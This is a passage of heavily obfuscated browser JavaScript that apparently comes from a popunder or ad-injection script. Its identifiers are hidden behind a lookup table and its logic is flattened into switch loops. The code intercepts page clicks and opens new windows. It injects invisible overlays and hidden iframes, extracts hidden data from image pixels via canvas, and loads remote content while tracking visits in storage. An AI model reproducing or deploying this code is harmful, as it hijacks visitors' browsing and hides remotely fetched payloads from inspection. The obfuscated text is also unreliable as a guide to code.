= e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === 